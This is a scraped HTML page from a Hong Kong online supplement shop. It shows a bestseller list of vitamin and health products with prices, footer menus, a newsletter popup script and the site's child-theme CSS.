						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/09/Glucosamine葡萄糖胺-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 補骨至尊500/400 (特強配方) 葡萄糖胺軟骨素精華丸
					</a> <span class="amount">&#36;258</span>
					<div class="number-position"><p>02</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/150%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7omega-3-%e9%87%8e%e7%94%9f%e4%b8%89%e6%96%87%e9%ad%9a%e6%b2%b9%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/06/180-Omega-3-deal_box-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 180粒裝加拿大 Omega-3 野生三文魚油丸
					</a> <span class="amount">&#36;168</span>
					<div class="number-position"><p>03</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%a4%a9%e7%84%b6%e6%b8%9b%e8%82%a5%e5%a5%bd%e5%b9%ab%e6%89%8b%ef%bc%81metaslim%e7%87%92%e8%84%82cla%e6%9e%9c%e9%85%b8%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/CLA-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 天然減肥好幫手 MetaSlim®燒脂CLA果酸精華丸
					</a> <span class="amount">&#36;238</span>
					<div class="number-position"><p>04</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/90%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e6%8a%97%e8%a1%b0%e8%80%81%e8%97%8d%e8%8e%93%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Blueberry-web-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 90粒裝加拿大 Webber Naturals® 抗衰老藍莓精華丸
					</a> <span class="amount">&#36;168</span>
					<div class="number-position"><p>05</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e8%a3%9c%e8%82%9d%e4%b9%b3%e8%96%8a%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Milk-thistle-web-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 加拿大 Webber Naturals® 補肝乳薊精華丸
					</a> <span class="amount">&#36;148</span>
					<div class="number-position"><p>06</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e8%a3%9c%e7%9c%bc%e8%91%89%e9%bb%83%e7%b4%a0%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Lutein-web-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 加拿大Webber Naturals®補眼葉黃素精華丸
					</a> <span class="amount">&#36;178</span>
					<div class="number-position"><p>07</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/240%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e7%87%92%e8%84%82%e8%98%8b%e6%9e%9c%e9%86%8b%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/apple-cider-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 240粒裝加拿大 Webber Naturals® 燒脂蘋果醋精華丸
					</a> <span class="amount">&#36;188</span>
					<div class="number-position"><p>08</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%a5%b3%e6%80%a7%e6%81%a9%e7%89%a9%ef%bc%8190%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7webber-naturals%e5%a4%a7%e8%b1%86%e7%95%b0%e9%bb%83%e9%85%ae%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Soy-Isoflavone-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 女性恩物！90粒裝加拿大Webber Naturals®大豆異黃酮精華丸
					</a> <span class="amount">&#36;178</span>
					<div class="number-position"><p>09</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e7%be%8e%e7%99%bd%e6%bf%83%e7%b8%ae%e8%91%a1%e8%90%84%e7%b1%bd%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Grape-seed-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 加拿大 Webber Naturals® 美白濃縮葡萄籽精華丸
					</a> <span class="amount">&#36;178</span>
					<div class="number-position"><p>10</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%a4%a9%e7%84%b6%e7%9a%84%e6%8a%97%e6%b0%a7%e5%8c%96%e5%8a%91%ef%bc%8160%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7natural-factors%e8%8c%84%e7%b4%85%e7%b4%a0%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Lycopene-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 天然的抗氧化劑！60粒裝加拿大 Natural Factors® 茄紅素精華丸
					</a> <span class="amount">&#36;228</span>
					<div class="number-position"><p>11</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e9%a0%90%e9%98%b2%e8%80%81%e5%b9%b4%e7%97%b4%e5%91%86%e7%97%87%ef%bc%8c%e5%8a%a0%e5%bc%b7%e8%a8%98%e6%86%b6%e5%8a%9b%ef%bc%81180%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Ginkgo-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 預防老年痴呆症，加強記憶力！180粒裝加拿大 Webber Naturals® 補腦銀杏葉精華丸
					</a> <span class="amount">&#36;198</span>
					<div class="number-position"><p>12</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/90%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7-webber-naturals-%e7%89%b9%e5%bc%b7%e6%8a%97%e6%b0%a7%e5%8c%96%e5%b7%b4%e8%a5%bf%e8%8e%93%e8%83%bd%e9%87%8f%e6%9e%9c%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/09/Acai-berry-pp-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 90粒裝加拿大 Webber Naturals® 特強抗氧化巴西莓能量果精華丸
					</a> <span class="amount">&#36;198</span>
					<div class="number-position"><p>13</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e5%8a%a0%e6%8b%bf%e5%a4%a7webber-naturals%e7%b4%85%e8%8e%93%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Cranberry-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 加拿大Webber Naturals®紅莓36:1濃縮精華丸
					</a> <span class="amount">&#36;188</span>
					<div class="number-position"><p>14</p></div>
				</li><li>
					<a href="https://www.mylifestyle.hk/商品/%e9%aa%a8%e8%b3%aa%e7%96%8f%e9%ac%86%e6%95%91%e6%98%9f%ef%bc%8160%e7%b2%92%e8%a3%9d%e5%8a%a0%e6%8b%bf%e5%a4%a7webber-naturals%e6%aa%b8%e6%aa%ac%e9%85%b8%e9%8e%82%e7%b2%be%e8%8f%af%e4%b8%b8/">
						<img width="65" height="65" src="https://www.mylifestyle.hk/wp-content/uploads/2014/04/Magnesium1-65x65.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /> 骨質疏鬆救星！60粒裝加拿大 Webber Naturals® 檸檬酸鎂精華丸
					</a> <span class="amount">&#36;158</span>
					<div class="number-position"><p>15</p></div>
				</li></ul></div></div>    </div>
    <!-- END SIDEBAR -->
</div>    
    </div>
</div>
<script type="text/javascript">
			jQuery(document).ready(function($){
					woo_update_total_compare_list = function(){ 
						var data = {
							action: 		"woocp_update_total_compare",
							security: 		"6624d8b267"
						};
						$.post( ajax_url, data, function(response) {
							total_compare = $.parseJSON( response );
							$("#total_compare_product").html("("+total_compare+")");
                            $(".woo_compare_button_go").trigger("click");
    					});
					};

				});
			</script>                         
    
            <!-- START FOOTER -->
<div id="footer">
    <div class="container">
        <div class="row">
                                                            <div class="footer-row-1 footer-columns-4">
                    <div id="nav_menu-2" class="widget-1 widget-first widget span3 widget_nav_menu"><h3>MyLifestyle.hk</h3><div class="menu-footer-chinese-traditional-container"><ul id="menu-footer-chinese-traditional" class="menu"><li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.mylifestyle.hk/about/">關於我們</a></li>
<li id="menu-item-755" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.mylifestyle.hk/wholesales/">批發查詢</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.mylifestyle.hk/contact/">聯絡我們</a></li>
<li id="menu-item-852" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.mylifestyle.hk/partnership/">合作機會</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.mylifestyle.hk/delivery/">運送事項</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.mylifestyle.hk/privacy-policy/">私隱權政策</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.mylifestyle.hk/purchase-payment/">購物流程及付款方式</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.mylifestyle.hk/terms-conditions/">條款細則</a></li>
</ul></div></div><div id="text-image-2" class="widget-2 widget span3 text-image"><div class="widget-wrap"><div class="text-image" style="text-align:left"></div></div></div><div id="text-image-3" class="widget-3 widget span3 text-image"><div class="widget-wrap"><div class="text-image" style="text-align:left"></div></div></div><div id="text-image-4" class="widget-4 widget-last widget span3 text-image"><div class="widget-wrap"><div class="text-image" style="text-align:center"><img src="//www.mylifestyle.hk/wp-content/uploads/2014/04/authenticity-guaranteed-150x150.jpg" alt="" width="150" height="150" /></div><p>正貨保證<br />
100%全球原裝入口</p>
</div></div>                </div>
                <div class="clear"></div>
                                                    </div>
    </div>
</div>
<!-- END FOOTER -->
	<!-- START COPYRIGHT -->
	<div id="copyright">	
	    <div class="container">
	        <div class="row">
	                <div class="left span6">
        <p>Copyright © <a href="https://www.mylifestyle.hk"><strong>MyLifestyle.HK</strong></a>  All rights reserved.</p>
    </div>
        <div class="right span6">
        	<div class="credit_card cash"></div>
	<div class="credit_card visa"></div>
	<div class="credit_card mastercard"></div>
	<div class="credit_card discover"></div>
	<div class="credit_card ae"></div>
	<div class="credit_card union"></div>
	<div class="credit_card paypal"></div>

    </div>
    	        </div>
	    </div>
	</div>
	<!-- END COPYRIGHT -->
            
            <div id="lang_sel_list" class="lang_sel_list_horizontal bottom">
                 <ul>
                                            
                            <li class=" current"><a href="https://www.mylifestyle.hk/choose-deal/a-hk258-%e8%b3%bc1%e4%bb%b6%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91gl740338-%e7%b2%89%e7%b4%85%e8%89%b2-%e5%83%b9%e5%80%bchk628/">繁體</a></li> 
                             
                                </ul>
        	</div>
            
        </div>
        <!-- END WRAPPER -->
        		<div class="popupOverlay"></div>
			<div id="popupWrap" class="popupWrap span6">
				<div class="popup">
					<div class="border-1 border">
						<div class="border-2 border">
														<h3 class="title">最新1-5折優惠，先睹為快！</h3>
							<div class="border borderstrong borderpadding container"></div>
							<div class="border container"></div>
							<div class="border container"></div>
							<div class="border container"></div>
																						<div class="row">
																		<div class="popup_message span6 no-image ">
										<p style="text-align: center;"><span style="color: #000000;">於首頁輸入電郵地址，定期收到會員資訊及購物優惠。</span></p>
<p style="text-align: center;"><span style="color: #000000;">會員獨享網上訂購優惠</span></p>
<p style="text-align: center;"><span style="color: #000000;">了解產品資料、會員活動及更多優惠資訊</span></p>
<h1 style="text-align: center;">Be the First Ones to get our latest 50-90% Deals!</h1>
<p style="text-align: center;"><form id="contact-form-subscribe" class="contact-form row-fluid" method="post" action="" enctype="multipart/form-data">

	<div class="usermessagea"></div>
	<fieldset>

		<ul>

			<li class="text-field  subscribe span4">
				<div class="input-prepend"><input type="text" name="yit_contact[email]" id="email-subscribe" class="required email-validate" value="" placeholder="email@example.com" /></div>
			</li>
			<li class="submit-button span4">
				<input type="text" name="yit_bot" id="yit_bot" />
				<input type="hidden" name="yit_action" value="sendemail" id="yit_action" />
				<input type="hidden" name="yit_referer" value="https://www.mylifestyle.hk:443/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/" />
				<input type="hidden" name="yit_product_id" value="2373" id="yit_product_id" />
				<input type="hidden" name="id_form" value="217" />
				<input type="submit" name="yit_sendemail" value="Update Me" class="sendmail alignleft" />				<div class="clear"></div>			</li>
		</ul>

	</fieldset>
<div class="contact-form-error-messages error-right span3"><div class="contact-form-error-email contact-form-error">* Please input the correct email address</div>
</div>
</form>

<script type="text/javascript" src="https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/contact.js"></script></p>																			</div>
								</div>
														<div class="row">
								<div class="box-no-view span3">
					                <label for="no-view"><input type="checkbox" name="no-view" class="no-view" />Do not show again</label>
					            </div>
							</div>
						</div>
					</div>
				</div>
				<div class="close-popup"></div>
			</div>
		</div>
	        
        
        
        
    </div>
    <!-- END BG SHADOW -->
    
    <!-- START GOOGLE ANALYTICS -->  <!-- END GOOGLE ANALYTICS -->		
		<script type="text/javascript">
			jQuery(document).ready(function($){

				/** Check Cookie */
				var access_cookie = ( $.cookie('yit-popup-access-mylifestyle-hk') == null ) ? false : $.cookie('yit-popup-access-mylifestyle-hk'); 
				var noview_cookie = ( $.cookie('yit-popup-mylifestyle-hk') == null ) ? false : $.cookie('yit-popup-mylifestyle-hk');
				if ( !access_cookie && !noview_cookie ) {
					$('.popupWrap').center();
					$('.popupOverlay').css( { display: 'block', opacity:0 } ).animate( { opacity:0.7 }, 500 );
					$('.popupWrap').css( { display: 'block', opacity:0 } ).animate( { opacity:1 }, 500 );
					
					/** Close popup function **/
					var close_popup = function() {
						if ( $('.no-view').is(':checked') ) {
							$.cookie( 'yit-popup-mylifestyle-hk', 1, { expires: 365, path: '/' } );
						}
						                
						$.cookie( 'yit-popup-access-mylifestyle-hk', 1, { path: '/' } );
						
						$('.popupOverlay').animate( {opacity:0}, 200);
						$('.popupOverlay').remove();
						$('.popupWrap').animate( {opacity:0}, 200);
						$('.popupWrap').remove();
					}
					
					/** 
					*	Close popup on:
					*	- 'X button' click
					*   - wrapper click
					*   - esc key pressed
					**/
					$('.close-popup').click(function(){
						close_popup();
					});
					
					$(document).bind('keydown', function(e) { 
					   	if (e.which == 27) {
							if($('.popupOverlay')) {
								close_popup();
							}
						}
					});
					
					$('.popupOverlay').click(function(){
						close_popup();
					});       
					
					$('.submit-field').parents('form').on( 'submit', function(){
                        $.cookie( 'yit-popup-mylifestyle-hk', 1, { expires: 365, path: '/' } );    
                    });
					         
					/** Center popup on windows resize **/
					$(window).resize(function(){
						$('#popupWrap').center();
					});
				}
			});
		</script>
		
		<!-- CUSTOM SCRIPT --><!-- END CUSTOM SCRIPT --><script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/jquery.commonlibraries.js' id='jquery-colorbox-easing-flexslider-imagesloaded-tiptip-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/yit/jquery.layout.js' id='yit-layout-js'></script>
<script type='text/javascript' id='jquery-custom-js-extra'>
/* <![CDATA[ */
var l10n_handler = {"map_close":"[x] Close","map_open":"[x] Open"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/js/jquery.custom.js' id='jquery-custom-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.mylifestyle.hk\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_view_cart":"\u7d50\u8cec","cart_url":"https:\/\/www.mylifestyle.hk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.mylifestyle.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//www.mylifestyle.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.mylifestyle.hk\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.mylifestyle.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/core/assets/js/jq-cookie.js' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.mylifestyle.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"out_of_stock":"Cannot add to the cart as product is Out of Stock!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09-child/js/responsive.js' id='responsive-theme-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/core/assets/js/twitter-text.js' id='shortcode_twitter-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/core/assets/js/shortcodes.js' id='shortcode_js-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/shortcodes.js' id='shortcode_theme_js-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/widgets.js' id='widgets_theme_js-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/woocommerce.js' id='yit-woocommerce-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"zh-hant","icl_home":"https:\/\/www.mylifestyle.hk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js' id='sitepress-js'></script>
 
</body>
<!-- END BODY -->
</html>
<!-- Quick Cache file built for (https://www.mylifestyle.hk/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/) in 4.27830 seconds, on: Jan 16th, 2026 @ 6:55 pm UTC. -->
<!-- This Quick Cache file will auto-expire (and be rebuilt) on: Jan 23rd, 2026 @ 6:55 pm UTC (based on your configured expiration time). -->
<!-- +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- Quick Cache fully functional :-) Cache file served for (https://www.mylifestyle.hk/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/) in 0.00238 seconds, on: Jan 17th, 2026 @ 6:34 am UTC. -->

--- FILE ---
content_type: text/css
request_url: https://www.mylifestyle.hk/wp-content/themes/room09-child/style.css
body_size: 3526
content:
/*  
Theme Name: Room09 Child
Theme URI: http://demo.yithemes.com/room09/
Version: 1.7.0
Description: Ecommerce Wordpress Theme
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
Tags: white, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, front-page-post-form, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
template: room09

	Copyright: (c) 2012 Your Inspiration Web.
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.txt

*/

/* If you need to edit the room09 folder name, pay attention to change the name even in woocommerce/style.css file */
@import url("../room09/style.css");

/* Blue - #00bff1
/* Hover Blue - #208CB7
/* Gold - #D1AB66
/* Green Color = #8bbe0a
/* Orange Color - #f47e2c;

/* Below you can write your style */

h1, h2, h3, h4, h5 {font-weight:bold!important;}

/* Header  */

body #header-container .span12, body #header-container .span10, body #header-container .span2 {background-color:#fff!important;}
#header #logo #tagline {display:none;}
#logo-img {padding-top:12px;}  /* logo-size: 245 x 70px */
#logo-img img {height:70px;}

#nav ul li a, #header-cart .widget_shopping_cart .cart_label > a > span, #topbar, #topbar a, #topbar input {color: #000!important;}
#nav ul.level-1 > li > a {font-size:110%!important; color:#353333!important; font-weight:bold;}
#nav ul li a:hover, #nav li:hover > a, #nav ul li a:hover span, #nav li:hover > a span, #topbar a:hover {color:#D1AB66!important;}
#nav ul li.current-menu-item > a, #topbar li.current-menu-item > a, #nav ul li.current-menu-ancestor > a {color:#D1AB66!important;}
#nav ul li a {padding-bottom:14px;}
#nav .sf-sub-indicator {top:38%;}
body #topbar a, body,  body .welcome_username, body #topbar span {font-size:13px;}
body #topbar li.fb a {text-indent:-999999px; display:inline-block; height:22px; width:20px; background:url(images/fb-logo.jpg) 0 0px no-repeat;}


#lang_sel_list li {display:inline-block; border-right:1px solid #58585B;}
#lang_sel_list li a {padding: 0 10px; color:#BBBDC0; font-weight:500; font-size:12px; line-height:12px!important;}
#lang_sel_list li.current a, #lang_sel_list li a:hover {color:#D1AB66;} 
#lang_sel_list li.last {border-right:none;}

#header-cart #lang_sel_list {float: right; margin-top:19px;}
#header-cart #lang_sel_list li {float:left;}
#header-cart #lang_sel_list li.last a {padding-right:0px;}

#lang_sel_list.bottom {padding-top:10px;}
#lang_sel_list.bottom ul {width:300px; display:block; margin:0 auto!important; text-align:center;}
#lang_sel_list.bottom li {float:none;}

/* Home Page */
.home h4 {font-size:18px; margin-top:60px!important;}
.counter {position:relative; text-align:center}
/* .counter img {width:100%;} */
.counter .clock {position:absolute; bottom:50px; left:0;}
.counter .clock p {font-size:18px; text-align:left; font-weight:bold; margin:0; margin-bottom:10px; text-shadow:-2px -2px 2px #fff;}
#ujiCountdown {padding-left:0px!important;}

.newsletter {width:100%;}
.newsletter h1 {text-align:center; margin:0; margin-bottom:15px;}
.newsletter form {width:50%; margin:0 auto;}
.newsletter form ul {display:block;  position:relative;}
.newsletter form ul li {margin-bottom:0px;}
.newsletter form .subscribe, .newsletter form .subscribe input {width:100%!important;}
.newsletter form .subscribe input {padding:5px 0!important;}
.newsletter form .success {width:80%!important; margin-bottom:15px!important;}
.newsletter form .submit-button {position:absolute; top:0px; right:0px; z-index:100;  width:auto!important;}
.newsletter form .submit-button input {margin:0!important; float:none!important; font-size:12px!important; position:absolute; top:0px; right:-1px; height:30px; -webkit-box-shadow:none!important; box-shadow:none!important;}
.newsletter form .contact-form-error-messages {float:none!important; width:100%; height:20px; margin-left:0px; margin-top:-5px;}

.woocommerce.widget_best_sellers .number-position p, #footer .woocommerce.widget_best_sellers .number-position p {color:#D1AB66!important;}

/* Shop & Single Product */
body.woocommerce ul.products li.product.grid.classic span.price, body.woocommerce ul.products li.product.list .price {float:left;}
body.woocommerce ul.products li.product.grid.classic span.price, body.woocommerce ul.products li.product.list .price, body.woocommerce div.product .summary p.price {font-size:20px; color:#8bbe0a; /* #208CB7 */ font-weight:bold;}
body.woocommerce ul.products li.product {margin-bottom:60px;}
body.woocommerce ul.products li.product.grid.classic span.out-of-stock, body.woocommerce ul.products li.product.list span.out-of-stock {display:none!important;}
body.woocommerce ul.products li.product.grid.classic .onsale, body.single-product.woocommerce div.product div.images img.onsale {top:-15px; right:-15px;}

  
body.woocommerce div.product .summary p.price { margin-bottom:5px; margin-top:10px;}
#primary ul.products li.product.grid.classic.with-border a.thumb {margin-bottom:5px;}

.bought {clear:both; font-weight:bold; margin:0px;}
.limit {color:#f47e2c;padding-left:10px;}


#page-meta {margin-bottom:20px;}
.tax-product_cat #back-top + #page-meta {display:none;}

#sidebar-shop-sidebar {margin-top:8px;} /* Sideabar Margin */
#sidebar-shop-sidebar .featured-products-widget {margin-bottom:20px;}

.additional_information_tab {display:none!important;}
.sbHolder .sbOptions a{font-size:15px;color:#000;}

body.single-layout-1 #primary, body.single-layout-1 #header {background:#f8f8f8!important;}/* Single page background Color - #ececec */  /* #wrapper - for page container */
body.single-product .sbSelector {background:#00bff1!important; color:white!important; padding:5px 10px!important;} 


.woocommerce .product .button:before, .wishlist_table .add_to_cart.button:before {padding-top:2px;}
.single.woocommerce .product .button:before {padding-top:0px;}

.woocommerce ul.products li.product span.added {display:none!important;}
#primary ul.products li.product.grid a.button, .woocommerce ul.products li.product.list a.button, .single-layout-1.woocommerce div.product form.cart .button, .contact-form li.submit-button input.sendmail.alignleft {font-size:18px;}
body.woocommerce ul.products li.product .price ins, body.woocommerce-page ul.products li.product .price ins {font-size:20px!important;} 

body.woocommerce ul.products li.product.grid.classic h3 {max-width:100%!important;text-transform:inherit;}
body.single-product.woocommerce div.product .product_title.upper,  body .sidebar .featured-products-widget li a {text-transform:inherit;color:#282726;}
body.single-product #content-shop .woocommerce-message a.wc-forward {background:#00bff1; font-size:16px;}
body.single-product #content-shop .woocommerce-message a.wc-forward:hover {background-color:#208CB7;}

body.single-product.woocommerce div.product table.variations td.label {vertical-align:middle;}
body.single-product.woocommerce div.product table.variations td.label label {font-size:15px;text-shadow:none;}
body.single-product.woocommerce div.product .product-actions a, body.woocommerce .product .product-actions a {color:#000; font-weight:bold;} 
body .products-slider-wrapper {height:320px;}

body.single-product.woocommerce div.product .description {margin:0px;}
body.single-layout-1.woocommerce #primary div.product .summary form.cart table.variations {margin-top:10px;}
body.single-product.woocommerce div.product .product_title.upper {margin-bottom:0;}

/* Cart */
body.woocommerce table td .continue_shopping {display:block; font-size:12px; font-weight:normal; text-transform: uppercase; padding:4px 8px; margin: 0 10px; float:right; background:#605f5e; color:#fff;}
body.woocommerce table td .continue_shopping:hover {background:#000; color:#fff;}
body.woocommerce-page table.cart td.actions .button {font-size:12px;}
body.woocommerce table.cart td.actions .button.alt {margin-left:0px;}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th {width:100px;}
body.woocommerce .cart-collaterals .cart_totals table tr td {padding-left:10%;}
body.woocommerce ul#shipping_method li, body.woocommerce-page ul#shipping_method li {padding-left:0px; text-indent:0px;}


/* Account */
.order-again {display:none;}


/* Category */
.term-header-image img {width:100%; margin-bottom:40px;}
.sidebar-right .sidebar, .sidebar-left .content {float:left;}
.home .caroufredsel_wrapper .hentry img {height:200px;}

body.archive .sbHolder ul.sbOptions li:nth-child(3) {display:none;}

/* Payment Table */
#payment {border:none;}
